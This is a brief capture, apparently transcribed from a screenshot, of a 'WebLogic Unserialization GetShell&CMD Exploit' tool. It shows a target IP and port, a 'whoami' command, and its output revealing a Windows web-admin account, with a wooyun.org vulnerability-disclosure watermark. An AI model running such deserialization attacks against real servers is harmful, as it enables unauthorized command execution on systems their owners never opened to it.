 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.159.136.173 Port: 8000 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-u7r17lpqsck\webadmin
www.wooyun.org